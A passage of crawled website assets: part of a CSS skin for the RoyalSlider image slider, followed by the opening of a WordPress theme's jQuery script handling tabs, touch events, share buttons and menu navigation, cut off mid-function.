822-1.824,1.822-4.781,0-6.604C25.525,10.825,22.568,10.825,20.743,12.65z%22/%3E%3C/svg%3E");

}

	.rsHomePorthole .rsCLink:hover {
		opacity: 0.7
	}

/*@media
only screen and (-webkit-min-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (   min--moz-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (     -o-min-device-pixel-ratio: 2/1)    and (min-width: 320px),
only screen and (        min-device-pixel-ratio: 2)      and (min-width: 320px),
only screen and (                min-resolution: 192dpi) and (min-width: 320px),
only screen and (                min-resolution: 2dppx)  and (min-width: 320px) { 
	.rsHomePorthole .rsCLink {
		background: url("link-retina.png") no-repeat center center;
		background-size: 100% 100%;
	}
}*/

@media screen and (max-width: 1024px) {
	.rsHomePorthole .rsCapt {
		/* padding: 0 140px 0 30px; */
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 75px;
		}
}
@media screen and (max-width: 800px) {
	.rsHomePorthole .rsCapt {
		/* padding: 0 140px 0 20px; */
		bottom: 25px;
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 45px;
		}
	.rsHomePorthole .rsCLink {
		/*width: 131px;
		height: 25.5px;
		margin-bottom: -6px;*/
	}
}
@media screen and (min-width: 0px) and (max-width: 760px) {
	.rsHomePorthole .rsThumbs {
		display: none
		border:10px solid #a4bb5a;
	}
	.rsHomePorthole .rsCapt {
		/* padding: 0 50px 0 20px; */
		padding: 0 20px;
		bottom: 15px;
	}
		.overlap .rsHomePorthole .rsCapt {
			bottom: 15px;
		}
}

@media screen and (max-width: 1200px) {
	.rsHomePorthole .rsPlayBtn {
		height: 100px;
		margin-left: -50px;
		margin-top: -50px;
		width: 100px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 100px;
		height: 100px;
		background-size: 60px 60px;
	}

}

@media screen and (max-width: 1024px) {
	.rsHomePorthole .rsPlayBtn {
		height: 80px;
		margin-left: -40px;
		margin-top: -40px;
		width: 80px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 80px;
		height: 80px;
		background-size: 50px 50px;
	}
}

@media screen and (max-width: 800px) {
	.rsHomePorthole .rsPlayBtn {
		height: 60px;
		margin-left: -30px;
		margin-top: -30px;
		width: 60px;
	}
	.rsHomePorthole .rsPlayBtnIcon {
		width: 60px;
		height: 60px;
		background-size: 40px 40px;
	}
}

@media screen and (max-width: 320px) {
}


.rsHomePorthole .progress-wrapper,
.rsHomePorthole .progress-wrapper * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.rsHomePorthole .progress-wrapper {
	position:  absolute;
	z-index: 999;
	top: 50%;
	left: 8px;
	margin-top: -49px;
	width: 98px;
	height: 98px;

	-webkit-transition:	opacity 150ms ease;
	-moz-transition:	opacity 150ms ease;
	-ms-transition:		opacity 150ms ease;
	-o-transition:		opacity 150ms ease;
	transition:			opacity 150ms ease;
}
	.rsHomePorthole .progress-wrapper.blurred {
		opacity: 0;
	}

.rsHomePorthole .progress-controls {
	position: absolute;
	top: 4px;
	left: 4px;
	width: 90px;
	height: 90px;
	opacity: 0.5;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;

	background-color: rgba(0, 0, 0, 0.3);
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2230px%22%20height=%2230px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M217.679,462h-120V50h120V462z%20M414.321,50h-120v412h120V50z%22/%3E%3C/svg%3E");
	background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center center;

	-webkit-transition:	opacity 150ms ease;
	-moz-transition:	opacity 150ms ease;
	-ms-transition:		opacity 150ms ease;
	-o-transition:		opacity 150ms ease;
	transition:			opacity 150ms ease;
}
.touch .rsHomePorthole .progress-controls {
	background-color: transparent;
}
	.rsHomePorthole .progress-controls:hover {
		opacity: 1;
	}
	.rsHomePorthole .paused .progress-controls {
		background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2232px%22%20height=%2232px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%09%3Cpolygon%20fill=%22white%22%20points=%22418.999,256.001%20121.001,462%20121.001,50%20%22/%3E%3C/svg%3E");
		background-size: 32px 32px;
		background-position: 31px center;
	}



.rsHomePorthole .progress-mask {
	position: relative;
	float: left;
	width: 50%;
	height: 100%;
	overflow: hidden;
}

.rsHomePorthole .progress-spinner-left,
.rsHomePorthole .progress-spinner-right {
	width: 100%;
	height: 100%;
	border: 4px solid transparent;
	animation-duration: 5s;
	animation-timing-function: linear;
	animation-iteration-count: 1;

	-webkit-animation-duration: 5s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
}

.rsHomePorthole .progress-spinner-left.paused,
.rsHomePorthole .progress-spinner-right.paused {
	animation-play-state: paused;
	-webkit-animation-play-state: paused;
}

.rsHomePorthole .progress-spinner-left {
	border-radius: 100% 0 0 100% / 50% 0 0 50%;
	border-right: none;
	transform-origin: 100% 50%;
	transform: rotate(180deg);
	animation-name: rota-left;

	-webkit-transform-origin: 100% 50%;
	-webkit-transform: rotate(180deg);	
	-webkit-animation-name: rota-left;
}
.rsHomePorthole .progress-spinner-right {
	border-radius: 0 100% 100% 0 / 0 50% 50% 0;
	border-left: none;
	transform-origin: 0 50%;
	transform: rotate(-180deg);
	animation-name: rota-right;

	-webkit-transform-origin: 0 50%;
	-webkit-transform: rotate(-180deg);
	-webkit-animation-name: rota-right;
}


@keyframes rota-left {
	0% {
		transform: rotate(180deg);
	}
	50% {
		transform: rotate(180deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
@keyframes rota-right {
	0% {
		transform: rotate(180deg);
	}
	50% {
		transform: rotate(360deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rota-left {
	0% {
		-webkit-transform: rotate(180deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}
@-webkit-keyframes rota-right {
	0% {
		-webkit-transform: rotate(180deg);
	}
	50% {
		-webkit-transform: rotate(360deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
	}
}

/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Caption
*    
*  Sprite: 'rs-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.rsShor,
.rsShor .rsOverflow,
.rsShor .rsSlide,
.rsShor .rsVideoFrameHolder,
.rsShor .rsThumbs {
	background: #1a1a1a;
}


/***************
*
*  1. Arrows
*
****************/

.rsShor .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsShor.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.rsShor.rsVer .rsArrowLeft { top: 0; left: 0; }
.rsShor.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.rsShor.rsHor .rsArrowLeft { left: 0; top: 0; }
.rsShor.rsHor .rsArrowRight { right: 0; top:0; }

.rsShor .rsArrowIcn {		
	width: 26px;
	height: 36px;
	top: 50%;
	left: 6px;
	margin-top:-18px;

	position: absolute;	
	cursor: pointer;
}
.rsShor .rsArrowRight .rsArrowIcn {
	left: auto;
	right: 6px;
}
.rsShor .rsArrowIcn:before,
.rsShor .rsArrowIcn:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 26px;
	height: 36px;
	content: "";
	background-position: 0 0;
	background-repeat: no-repeat;
	z-index: 9;
}
.rsShor .rsArrowIcn:after {
	top: 1px;
	left: 0;
	z-index: 8;
}


.rsShor.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.rsShor.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }

.rsShor.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.rsShor.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.rsShor .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.rsShor .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 11px;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.rsShor .rsBullet {
	/*width: 8px;
	height: 8px;*/
	display: inline-block;
	*display:inline; 
	*zoom:1;
	/*padding: 6px 4px 6px 3px;*/
}
.rsShor .rsBullet span {
	display: block;
	/*width: 8px;
	height: 8px;
	border-radius: 50%;*/
}

/***************
*
*  8. Global caption
*
****************/
.rsShor .slider-post-caption {
	position: absolute;
	left: 0;
	top: auto;
	bottom: 27px;
	width: 100%;
	text-align: center;
}
.rsShor .slider-post-caption p {
	margin-bottom: 5px;
}
.rsShor .slider-post-inner {
	display: inline-block;
	padding: 5px 10px 0;
	margin: 0 35px;
}

.rsShor .slider-post-inner * {
	color: #fff;
}
.rsShor .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}

/********************************************************************************************************/

.rsContW {
	position: relative;
}


/***************
*
*  2. Bullets
*
****************/

.rsContW .rsBullets {
	position: absolute;
	bottom: -14px;
	overflow: hidden;
	width: 100%;
	height: auto;/*
	margin: 0 auto -20px;*/
	text-align: center;
}
.logo-items .rsOverflow {
	margin-bottom: 10px;
}
.old-ie .logo-items .rsOverflow {
	margin-bottom: auto;
}
.rsContW .rsBullet {
	display: inline-block;
	margin: 0 1px 0 1px;
	width: 9px;
	height: 9px;
	background-position: center center;
	background-repeat: no-repeat;

	-webkit-background-size: 3px 3px;
	-moz-background-size:	 3px 3px;
	-ms-background-size:	 3px 3px;
	-o-background-size: 	 3px 3px;
	background-size: 		 3px 3px;
}
.rsBullet:hover {
	cursor: pointer;
}




/********************************************************************************************************/
.rsCont {
	position: relative;
}


/***************
*
*  2. Bullets
*
****************/

.rsCont .rsBullets {
	position: absolute;
	bottom: -52px;/*
	margin: 0 0 -46px 0;
	padding-top: 26px;*/
	width: 100%;
	text-align: center;
}

.team-items .rsCont .rsBullets {
	margin: 0 0 -13px 0;
	padding-top: 3px;
}
.rsCont .rsBullet {
	display: inline-block;
	margin: 0 1px 0 1px;
	width: 9px;
	height: 9px;
	background-position: center center;
	background-repeat: no-repeat;

	-webkit-background-size: 3px 3px;
	-moz-background-size:	 3px 3px;
	-ms-background-size:	 3px 3px;
	-o-background-size: 	 3px 3px;
	background-size: 		 3px 3px;
}

.rsCont .rsBullet:hover {
	cursor: pointer;
}

/***************
*
*  Play/close video button
*
****************/
.rsSlide .rollover-video i {
	display: none;
}
.rsShor .rsBtnCenterer .rsPlayBtn {
	position: relative;
	z-index: 99;
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:120px;
	height:120px;
	left:50%;
	top:50%;
	margin-left:-60px;
	margin-top:-60px;
	cursor: pointer;
}
.rsShor .rsPlayBtnIcon {
	display:block;
	width:120px;
	height:120px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

/* 	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M256,92.481c44.433,0,86.18,17.068,117.553,48.064C404.794,171.411,422,212.413,422,255.999%09s-17.206,84.588-48.448,115.455c-31.372,30.994-73.12,48.064-117.552,48.064s-86.179-17.07-117.552-48.064%09C107.206,340.587,90,299.585,90,255.999s17.206-84.588,48.448-115.453C169.821,109.55,211.568,92.481,256,92.481%20M256,52.481%09c-113.771,0-206,91.117-206,203.518c0,112.398,92.229,203.52,206,203.52c113.772,0,206-91.121,206-203.52%09C462,143.599,369.772,52.481,256,52.481L256,52.481z%20M206.544,357.161V159.833l160.919,98.666L206.544,357.161z%22/%3E%3C/svg%3E") no-repeat center center; */
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2260px%22%20height=%2270px%22%20viewBox=%220%200%2060%2070%22%20enable-background=%22new%200%200%2060%2070%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M28.164,21.015l31.42-6.229l-0.021-0.105L57.46,4.073L4.538,14.563C1.903,15.085,0,17.396,0,20.082c0,2.375,0,35.301,0,35.301c0,4.711,3.833,8.545,8.544,8.545h42.912c4.711,0,8.544-3.834,8.544-8.545v-34.26v-0.107H28.164z%20M54.175,55.383c0,1.5-1.22,2.719-2.719,2.719H8.544c-1.499,0-2.719-1.219-2.719-2.719V34.839h48.35V55.383z%20M42.164,23.927l-5.087,5.087h-7.635l5.087-5.087H42.164z%20M50.275,8.466l5.991,4.009l-7.485,1.487l-5.995-4.012L50.275,8.466z%20M35.531,11.389l6,4.015l-7.484,1.487l-6.005-4.018L35.531,11.389z%20M20.771,14.315l6.009,4.021l-7.485,1.487l-6.013-4.023L20.771,14.315z%20M19.48,23.927h7.635l-5.086,5.087h-7.635L19.48,23.927z%20M44.474,29.014l5.087-5.087h7.635l-5.087,5.087H44.474z%20M26.639,53.996V38.158l12.917,7.92L26.639,53.996z%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 60px 70px;
	opacity: 0.8;
}
.rsShor .rsPlayBtnIcon:hover {
	opacity: 1;
}

.rsShor .rsBtnCenterer {
	position:absolute;
	left:0;
	top:0;
	width: 100%;
	height: 100%;
}
.rsShor .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsShor .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsShor .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%22438.393,374.595%20319.757,255.977%20438.378,137.348%20374.595,73.607%20255.995,192.225%20137.375,73.622%20%0973.607,137.352%20192.246,255.983%2073.622,374.625%20137.352,438.393%20256.002,319.734%20374.652,438.378%20%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 26px 26px;
	background-color: rgba(0,0,0,0.75);
}
.rsShor .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
	opacity: 1;
}

.video-playing .rsShor .rsThumb,
.video-playing .rsShor .progress-wrapper {
	display: none !important;
}

.rsSlide .rollover-video i:after {
	background-image: none;
}
.rsVideoFrameHolder {
	z-index: 100;
}
/***************
*
*  Preloader
*
****************/

.rsShor .rsPreloader {
	width:30px;
	height:30px;
	padding: 5px;

	left:50%;
	top:50%;
	margin-left:-15px;
	margin-top:-15px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
	
	-webkit-box-sizing:	content-box;
	-moz-box-sizing:	content-box;
	-ms-box-sizing:		content-box;
	-o-box-sizing:		content-box;
	box-sizing:			content-box;
}
	.rsShor .rsPreloader .fa-spinner {
		position: absolute;
		left: 0;
		top: 0;
		margin: 5px 0 0 5px;
		width: 30px;
		height: 30px;
		text-align: center;
		font-size: 30px;
		-webkit-animation: spin 2s infinite linear;
		-moz-animation: spin 2s infinite linear;
		-o-animation: spin 2s infinite linear;
		animation: spin 2s infinite linear;
	}
#main-slideshow-content.rsHomePorthole .progress-spinner-left, .rsHomePorthole .progress-spinner-right {
    border-color: #2c2c2a !important;
}



--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/themes/1Group-custom/js/main.js?ver=4.3.0.1
body_size: 110676
content:
// additional scripts
/*!
 * Functions Ordering:
 *	- !-Misc
 *	- !-jQuery extensions
 *	- !-Main navigation
 *	- !-Navigation widget
 *	- !-SLIDERS
 *	-  --Metro slider
 *	-  --Scroller
 *	-  --Royal Slider
 *	-  --Revolution slider
 *	- !-Instagram style photos
 * 	- !-Fullwidth map & scroller
 * 	- !-Filter
 * 	- !-Magnific popup gallery
 * 	- !- Fancy grid
 * 	- !- Justified Gallery
 *	- !-Misc-2
 *	-  --Accordion Toggle Tooltip
 *	-  --Fancy header
 *	-  --Share links
 *	-  --Fullwidth wrap for shortcodes & templates
 *	-  --Custom resize function
 *	-  --Scroll to Top
 *	-  --Shopping cart top bar
 *	- !-Onepage template
 *	- !-Floating menu
 *	- !-Item's description on hover
 *	- !-New rollovers
 *	- !-Blur
 */

jQuery(document).ready(function($) {
	 $('.wpb_tabs_nav a').click(function () {
										  setTimeout(function() {
                                            window.sld.updateSliderSize(true);
                                          }, 500);
										  
					/*var leftcolumn_height = jQuery(".widget_sidebar_left").outerHeight();
					var main_height = jQuery("#main").outerHeight();
					var current_tab_id = $(this).attr('href');
					var tab_height = jQuery(current_tab_id).outerHeight();
					var large_height = tab_height-main_height;
					if(large_height > 0){
						var heightV = parseFloat(leftcolumn_height)+parseFloat(large_height)+400;
						$("#main-slideshow-content").height(heightV);
					} else {
						$("#main-slideshow-content").height(leftcolumn_height+2);
					}			*/		 
						
     });
	//Home Page	
	if($('.rsCapt').length > 0){		
		 var sheight = $("#content").height();
		 var contentOffset = $("#content .home_page_title .wpb_single_image").offset();		
		 $('.rsCapt').css({left:(parseInt(contentOffset.left)-3)+'px',top:parseInt(100+sheight)+'px'});
		$(window).resize(function(){
							sheight = $("#content").height();
							contentOffset = $("#content .home_page_title .wpb_single_image").offset();
							$('.rsCapt').css({left:(parseInt(contentOffset.left)-3)+'px',top:parseInt(100+sheight)+'px'});										  
		});
   }
	////Client page
	 $(".client").find('.dt-gallery-container').find('a').each(function(){
			$(this).removeClass('rollover');															
		    $(this).find('img').attr('title','');
			
		 });	 
	 $(".client").find('.dt-gallery-container').find('a').click(function(){
		
		var url = $(this).attr('href');
			if (/(jpg|gif|png|JPG|GIF|PNG|JPEG|jpeg)$/.test(url)){
			   return false;
			}
			else
			{
				window.open(url, '_blank');
				return false;
			}
		 	//return false;
		 });	   
	////
	$(".ngg-gallery-thumbnail img").each(function(){
			$(this).attr('title','');				  
	});
	$("#main-slideshow-content figure").each(function(){
			//$('.rsTitle',this).html('');				  
	});
/*!-Misc*/

	/*--Append element </i> to preloader*/
	$(".tp-loader, .ls-defaultskin .ls-loading-indicator").not(".loading-label").append('<svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg>');

	/*--Set variable for floating menu*/
	if (dtGlobals.isMobile && !dtGlobals.isiPad) smartMenu = false;

	/*--old ie remove csstransforms3d*/
	if ($.browser.msie) $("html").removeClass("csstransforms3d");

	/*--Detect iphone phone*/
	if(dtGlobals.isiPhone){
		$("body").addClass("is-iphone");
	};

	/* !Custom touch events */
	/* !(we need to add swipe events here) */

	dtGlobals.touches = {};
	dtGlobals.touches.touching = false;
	dtGlobals.touches.touch = false;
	dtGlobals.touches.currX = 0;
	dtGlobals.touches.currY = 0;
	dtGlobals.touches.cachedX = 0;
	dtGlobals.touches.cachedY = 0;
	dtGlobals.touches.count = 0;
	dtGlobals.resizeCounter = 0;


	$(document).on("touchstart",function(e) {
		if (e.originalEvent.touches.length == 1) {
			dtGlobals.touches.touch = e.originalEvent.touches[0];

			// caching the current x
			dtGlobals.touches.cachedX = dtGlobals.touches.touch.pageX;
			// caching the current y
			dtGlobals.touches.cachedY = dtGlobals.touches.touch.pageY;
			// a touch event is detected      
			dtGlobals.touches.touching = true;

			// detecting if after 200ms the finger is still in the same position
			setTimeout(function() {

				dtGlobals.touches.currX = dtGlobals.touches.touch.pageX;
				dtGlobals.touches.currY = dtGlobals.touches.touch.pageY;      

				if ((dtGlobals.touches.cachedX === dtGlobals.touches.currX) && !dtGlobals.touches.touching && (dtGlobals.touches.cachedY === dtGlobals.touches.currY)) {
					// Here you get the Tap event
					dtGlobals.touches.count++;
					//console.log(dtGlobals.touches.count)
					$(e.target).trigger("tap");
				}
			},200);
		}
	});

	$(document).on("touchend touchcancel",function (e){
		// here we can consider finished the touch event
		dtGlobals.touches.touching = false;
	});

	$(document).on("touchmove",function (e){
		dtGlobals.touches.touch = e.originalEvent.touches[0];

		if(dtGlobals.touches.touching) {
			// here you are swiping
		}
	});

	$(document).on("tap", function(e) {
		$(".dt-hovered").trigger("mouseout");
	});

	/* Custom touch events:end */

	/*--Tabs*/
	$(".shortcode-tabs").goTabs().css("visibility", "visible");

	/*--Prevent default dragstart event on images*/
	$("img").on("dragstart", function(event) { event.preventDefault(); });

	/*--Append html tags for elements*/
	$(".fs-entry-img:not(.shortcode-instagram .fs-entry-img), .shortcode-instagram a").each(function(){
		var $this = $(this);
		$this.append('<i></i>')
	});
	$(".text-on-img .fs-entry-content").each(function(){
		var $this = $(this);
		$this.append('<span class="close-link"></span>')
	});
	$(".text-on-img .fs-entry-img").each(function(){
		var $this = $(this);
		$this.append('<span class="link show-content"></span>')
	});

	/*--Comment form*/
	var $commentForm = $('#commentform');

	$commentForm.on('click', 'a.clear-form', function (e) {
		e.preventDefault();
		$commentForm.find('input[type="text"], textarea').val('');
		return false;
	});

	$commentForm.on('click', ' a.dt-btn.dt-btn-m', function(e) {
		e.preventDefault();
		$commentForm.find('#submit').trigger('click');
		return false;
	});

	/*var $container = $('.iso-container');*/
	/*--Paginator*/
	var $paginator = $('.paginator[role="navigation"]'),
		$dots = $paginator.find('a.dots');
	$dots.on('click', function() {
		$paginator.find('div:hidden').show().find('a').unwrap();
		$dots.remove();
	});

	/*--search*/
	$('.widget .searchform .submit').on('click', function(e) {
		e.preventDefault();
		$(this).siblings('input.searchsubmit').click();
		return false;
	});

	// pin it
	$(".soc-ico a.share-button.pinterest").click(function(event){
		event.preventDefault();
		$("#pinmarklet").remove();
		var e = document.createElement('script');
		e.setAttribute('type','text/javascript');
		e.setAttribute('charset','UTF-8');
		e.setAttribute('id','pinmarklet');
		e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);
	});

	/* !-overlap for webkit*/
	if ( !$.browser.webkit || dtGlobals.isMobile ){
		$("body").addClass("not-webkit").removeClass("is-webkit");
	}else{
		$("body").removeClass("not-webkit").addClass("is-webkit");
		//$(".overlap #main").prepend("<div class='main-gradient'></div>");
		$(".overlap #content").find(">:first-child").css({
			position: "relative",
			"z-index": "4"
		})
		if( $(".overlap #content").find(">:first-child").height() < 36 ){
			$(".overlap #content").find("> :nth-child(2)").css({
				position: "relative",
				"z-index": "4"
			})
		}
	};

	$(".soc-ico a").css("visibility", "visible");
	/*overlap for webkit:end*/
/*Misc:end*/

/* !-jQuery extensions */

	/* !- Check if element exists */
	$.fn.exists = function() {
		if ($(this).length > 0) {
			return true;
		} else {
			return false;
		}
	}

	/* !- Check if element is loaded */
	$.fn.loaded = function(callback, jointCallback, ensureCallback){
		var len	= this.length;
		if (len > 0) {
			return this.each(function() {
				var	el		= this,
					$el		= $(el),
					blank	= "[data-uri]";

				$el.on("load.dt", function(event) {
					$(this).off("load.dt");
					if (typeof callback == "function") {
						callback.call(this);
					}
					if (--len <= 0 && (typeof jointCallback == "function")){
						jointCallback.call(this);
					}
				});

				if (!el.complete || el.complete === undefined) {
					el.src = el.src;
				} else {
					$el.trigger("load.dt")
				}
			});
		} else if (ensureCallback) {
			if (typeof jointCallback == "function") {
				jointCallback.call(this);
			}
			return this;
		}
	};

/* jQuery extensions: end */

/* !-Main navigation */
/* We need to fine-tune timings and do something about the usage of jQuery "animate" function */ 

$("#mobile-menu").wrap("<div id='dl-menu' class='dl-menuwrapper wf-mobile-visible' />");
$(".underline-hover > li > a > span").not(".underline-hover > li > a > span.mega-icon").append("<i class='underline'></i>");

var $mainNav = $("#main-nav, .dl-menu, .mini-nav"),
	isDemo = $(".demo-panel").exists();

if (isDemo) {
	$mainNav.find(".page-item-112").removeClass("has-children").find("> .sub-nav").remove();
	$mainNav.find(".page-item-112 > ").attr("onclick", "");
	$mainNav.find(".page-item-112 > a").css("cursor", "pointer").click(function(e) {
		e.preventDefault();
		window.location.href = $(this).attr("href");
	})
}
$(".act", $mainNav).parents("li").addClass("act");

var	$mobileNav = $mainNav.clone();
var	$mobileTopNav = $(".mini-nav").clone();
var backCap = $("#mobile-menu > .menu-back").html();

$mobileNav
	.attr("id", "")
	.attr("class", "dl-menu")
	.find(".sub-nav")
		.addClass("dl-submenu")
		.removeClass("sub-nav")
		.prepend("<li class='dl-back'><a href='#''><span>"+backCap+"</a></li>");

$mobileNav.appendTo("#dl-menu").wrap("<div class='dl-container' />");

if (!$("html").hasClass("old-ie")) $( "#dl-menu" ).dlmenu();

if(dtGlobals.isWindowsPhone){
	$("body").addClass("windows-phone");
}

$(".mini-nav select").change(function() {
	window.location.href = $(this).val();
});


dtGlobals.isHovering = false;

$(".sub-nav", $mainNav).parent().each(function() {
	var $this = $(this);
	if(dtGlobals.isMobile || dtGlobals.isWindowsPhone){
		$this.find("> a").on("click", function(e) {
			if (!$(this).hasClass("dt-clicked")) {
				e.preventDefault();
				$mainNav.find(".dt-clicked").removeClass("dt-clicked");
				$(this).addClass("dt-clicked");
			} else {
				e.stopPropagation();
			}

		});
	};

	var menuTimeoutShow,
		menuTimeoutHide;

	if($this.hasClass("dt-mega-menu")){
		
		$this.on("mouseenter tap", function(e) {
			if(e.type == "tap") e.stopPropagation();

			var $this = $(this);
			$this.addClass("dt-hovered");

			dtGlobals.isHovering = true;


			var $_this = $(this),
				$_this_h = $this.height();

			var $_this_ofs_top = $this.position().top;
				$this.find("> .sub-nav").css({
					top: $_this_ofs_top+$_this_h
				});

			
			if($this.hasClass("mega-auto-width")){
				var $_this = $(this),
					$_this_sub = $_this.find(" > .sub-nav > li"),
					coll_width = $("#main .wf-wrap").width()/5,
					$_this_par_width = $_this.parent().width(),
					$_this_parents_ofs = $_this.offset().left - $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left;

				$_this.find(" > .sub-nav").css({
					left: $_this_parents_ofs,
					"marginLeft": -($_this.find(" > .sub-nav").width()/2 - $_this.width()/2)
				});
			}
			if($this.is(':first-child') && $this.hasClass("mega-auto-width")){
				$this.find(" > .sub-nav").css({
					left: $_this.offset().left - $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").offset().left,
					"marginLeft": 0
				});
			}else if($this.is(':last-child') && $this.hasClass("mega-auto-width")){
				$this.find(" > .sub-nav").css({
					left: "auto",
					right: $this.parents("#header .wf-table, .ph-wrap-inner, .logo-center #navigation, .logo-classic #navigation, .logo-classic-centered #navigation").width() - ( $this.position().left + $this.width() ),
					"marginLeft": 0
				});
			};

			if ($("#page").width() - ($this.children("ul").offset().left - $("#page").offset().left) - $this.children("ul").width() < 0) {
				$this.children("ul").addClass("right-overflow");
			};
			if($this.position().left < ($this.children("ul").width()/2)) {
				$this.children("ul").addClass("left-overflow");
			}

			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutShow = setTimeout(function() {
				if($this.hasClass("dt-hovered")){
					$this.find("ul").stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 150);
				}
			}, 100);
		});

		$this.on("mouseleave", function(e) {
			var $this = $(this);
			$this.removeClass("dt-hovered");

			dtGlobals.isHovering = false;
			clearTimeout(menuTimeoutShow);
			clearTimeout(menuTimeoutHide);

			menuTimeoutHide = setTimeout(function() {
				if(!$this.hasClass("dt-hovered")){
					$this.children("ul").stop().animate({
						"opacity": 0
